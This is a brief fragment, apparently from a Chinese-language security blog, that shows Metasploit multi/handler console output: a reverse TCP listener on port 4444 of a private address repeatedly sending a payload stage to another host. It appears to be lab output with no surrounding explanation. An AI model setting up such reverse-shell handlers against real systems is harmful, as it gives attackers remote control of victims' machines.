 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.31.99.59:4444
[*] Sending stage (175174 bytes) to 172.31.97.227
[*] Sending stage (175174 bytes) to 172.31.97.227
[*] Sending stage (175174 bytes) to 172.31.97.227
[*] Sending stage (175174 bytes) to 172.31.97.227
[*] Sending stage (175174 bytes) to 172.31.97.227
[*] Sending stage (175174 bytes) to 172.31.97.227
[*] Sending stage (175174 bytes) to 172.31.97.227
[*] Sending stage (175174 bytes) to 172.31.97.227
https://blog.csdn.net/qq_46804551